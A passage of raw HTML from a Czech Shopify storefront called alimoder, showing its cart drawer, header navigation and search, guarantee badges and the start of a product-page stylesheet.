  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://alimoder.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Přejít k obsahu
    </a>

<script src="//alimoder.com/cdn/shop/t/6/assets/cart.js?v=81811720892595591941724937924" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Váš košík" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Košík je prázdný</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/cs-sk/collections/all" class="button">
                Pokračovat v nákupu
              </a><p class="cart__login-title h3">Máte účet?</p>
                <p class="cart__login-paragraph">
                  <a href="/cs-sk/account/login" class="link underlined-link">Přihlaste se</a>, abyste si urychlili proces pokladny.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Váš košík</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Zavřít"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cs-sk/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Načítání...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Mezisoučet</h2>
            <p class="totals__subtotal-value">
              <span class="wh-original-cart-total">
                <span class='wh-original-price'>
                  <span class="csapps-cart-original-total">
                    0,00 Kč
                  </span>
                </span>
              </span>
              <span class="wh-cart-total"></span>
              
            </p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Daně a poštovné se vypočítají na pokladně
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualizovat
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Pokladna
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">


<style data-shopify>
.announcement-bar{
  background:#000000
}
</style>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" media="print" onload="this.media='all'"><link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" media="print" onload="this.media='all'"><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-drawer.css?v=61541301697828216271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-cart.css?v=29921858601807611871717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-totals.css?v=161210893206162276351717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-discounts.css?v=152760482443307489271717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-list-menu.css?v=114114031882565059261717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-search.css?v=26167689376915484241717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-menu-drawer.css?v=32661697596608020711717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-notification.css?v=119852831333870967341717748856" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//alimoder.com/cdn/shop/t/6/assets/component-cart-items.css?v=29141784142034212491717748856" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  /* .header__menu-item span:hover{
    color:#ff0000
  } */
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  summary.list-menu__item a{
    color: rgba(var(--color-foreground), 1);
  }
  summary.list-menu__item a:hover{
    color: rgba(var(--color-foreground), .75);
  }</style><script src="//alimoder.com/cdn/shop/t/6/assets/details-disclosure.js?v=153497636716254413831717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/details-modal.js?v=168894189220787287041717748856" defer="defer"></script>
<script src="//alimoder.com/cdn/shop/t/6/assets/cart-notification.js?v=31179948596492670111717748856" defer="defer"></script><script src="//alimoder.com/cdn/shop/t/6/assets/cart-drawer.js?v=44260131999403604181717748856" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Nabídka">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Hledání" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Hledání</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/cs-sk" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/cs-sk/collections/doplnky-mody" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Doplňky módy
                                        </a></li><li><a href="/cs-sk/collections/nastroje-pomucky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nástroje &amp; pomůcky
                                        </a></li><li><a href="/cs-sk/collections/obleceni-damske" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oblečení dámské
                                        </a></li><li><a href="/cs-sk/collections/domaci-potreby-kuchyne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Domácí potřeby &amp; kuchyně
                                        </a></li><li><a href="/cs-sk/collections/elektronika-prislusenstvi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronika &amp; příslušenství
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/cs-sk/collections/hot-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Horké produkty
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="/cs-sk/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Přihlásit se</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/cs-sk" class="header__heading-link link link--text focus-inset"><img src="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465" alt="alimoder" srcset="//alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=50 50w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=100 100w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=150 150w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=200 200w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=250 250w, //alimoder.com/cdn/shop/files/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/cs-sk" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/cs-sk/collections/all" style="text-decoration: none;">
                        <span>Kategorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/cs-sk/collections/doplnky-mody" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Doplňky módy
                              </a></li><li><a href="/cs-sk/collections/nastroje-pomucky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nástroje &amp; pomůcky
                              </a></li><li><a href="/cs-sk/collections/obleceni-damske" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oblečení dámské
                              </a></li><li><a href="/cs-sk/collections/domaci-potreby-kuchyne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Domácí potřeby &amp; kuchyně
                              </a></li><li><a href="/cs-sk/collections/elektronika-prislusenstvi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronika &amp; příslušenství
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/cs-sk/collections/hot-products" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Horké produkty</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/cs-sk/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Hledání"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Hledání</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Hledání">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="/cs-sk/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Přihlásit se</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cs-sk/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Košík</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 polož.</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "alimoder",
    
      "logo": "https:\/\/alimoder.com\/cdn\/shop\/files\/logo_027e778a-9534-4ec1-8a96-a920221cede4.png?v=1695263465\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/alimoder.com"
  }
</script>
</div>
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <div id="shopify-section-template--18043676328171__guarantee_column_jNR8DN" class="shopify-section"><style>
  .guarantee_column_container{
    
  }
  .guarantee_column_row{
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1rem 1rem;
    background-color: #f5f5f5;
  }
  .guarantee_column_item{
    display:flex;
    align-items: center;
    color: black;
  }
  .guarantee_column_item img{
    width: 3rem;
  }
  .guarantee_column_item div{
    padding: 0 .5rem;
    color: #000000;
    line-height: 1;
    font-size: 1.3rem;
    font-weight: 500;
    letter-spacing: 0;
  }

  @media(max-width: 749px){
    .guarantee_column_item img{
      width: 2.5rem;
    }
    
    .guarantee_column_item{
      flex-direction: column;
    }
    
    .guarantee_column_item div{
      padding: .4rem .4rem 0 .4rem;
      font-size: 1.2rem;
      text-align: center;
      word-break: break-word;
    }
  }
   .guarantee_column_item img{
    height:auto;
  }
</style>

<div class="guarantee_column_container" style="padding-top:0px;padding-bottom:0px;">
  
  <div class="guarantee_column_center page-width page-width-desktop">
    <div class="guarantee_column_row">
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Bezplatné vrácení - 30 dní</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/2.png?v=1713519140&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>Platby na dobírka</div>
        </div>
      
        <div class="guarantee_column_item">
          <img src="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120" alt="" srcset="//alimoder.com/cdn/shop/files/100.png?v=1713519148&amp;width=120 120w" width="120" height="120" lazyload="lazy">
          <div>100% bezpečný nákup</div>
        </div>
      
    </div>
    
  </div>
  
</div>


</div><section id="shopify-section-template--18043676328171__main" class="shopify-section section"><section id="MainProduct-template--18043676328171__main" class="page-width section-template--18043676328171__main-padding" data-section="template--18043676328171__main">
  <link href="//alimoder.com/cdn/shop/t/6/assets/section-main-product.css?v=113845100247902605631717748857" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-accordion.css?v=180964204318874863811717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-price.css?v=74120393008551525731717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rte.css?v=69919436638515329781717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-slider.css?v=21509152082215959751717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-rating.css?v=24573085263941240431717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841717748856" rel="stylesheet" type="text/css" media="all" />
  <link href="//alimoder.com/cdn/shop/t/6/assets/component-deferred-media.css?v=105211437941697141201717748856" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.inventory-wraper {
        margin-top: 12px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        flex-wrap: wrap;
    }
    .inventory {
        background: linear-gradient(90deg,rgb(236,137,105) 0%,rgb(235,72,63) 100%);
        border-radius: 4px;
        color: #fff;
        padding: 4px 8px;
    }    
    .section-template--18043676328171__main-padding {
      padding-top: 24px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #ded2d2;
      padding: 1rem 1.8rem;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#ff0000;
      color:#ffffff;
      border:2px solid #ff0000;
    }
    .product-form__submit:hover{
      background-color:#cd201a;
    }
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }
    

    

    button.product-form__submit.button--secondary:after{
       /* 下方颜色码与背景颜色保持一致 */
        box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important;
    }
    button.product-form__submit.button--secondary:hover{
      /* 下方颜色码与背景颜色保持一致 */
      box-shadow: 0 0 0 1px #000000,0 0 0 1px #000000 !important; 
    }
    
    .product-form__submit{
      background-color: #FFFFFF !important; /* 背景颜色 */
      color: #000000 !important; /* 文字颜色 */
      margin-bottom: 1.5rem;
    }

    .shopify-payment-button__button--unbranded{
      background: linear-gradient(0deg, rgba(244, 44, 44, 1) 3%, rgba(249, 47, 47, 1) 34%, rgba(255, 0, 0, 1) 77%, rgba(255, 0, 0, 1) 96%) !important;
      color: #ffffff !important;
    }

    .shopify-payment-button__button--unbranded:after{
